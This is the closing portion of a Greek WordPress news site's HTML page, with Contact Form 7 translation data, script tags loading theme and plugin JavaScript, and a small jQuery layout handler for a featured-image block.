	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_single_image","style_general_popular_categories"];</script>

</body>
</html>